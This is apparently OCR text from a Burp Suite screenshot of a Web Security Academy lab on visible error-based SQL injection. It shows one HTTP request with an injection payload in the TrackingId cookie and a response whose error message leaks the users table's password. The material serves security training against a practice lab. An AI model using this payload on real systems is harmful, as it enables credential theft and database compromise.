 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a4100f30479200081d4a21c002300d7.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--;
session=DfF4G7yRlu4JMXKGMG3Yv5T3oKUrlmbW
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab description
ERROR: invalid input syntax for type integer: "g7309ef86jp
ERROR: invalid input syntax for type integer: "g7309ef86jpwyd9ntbf0"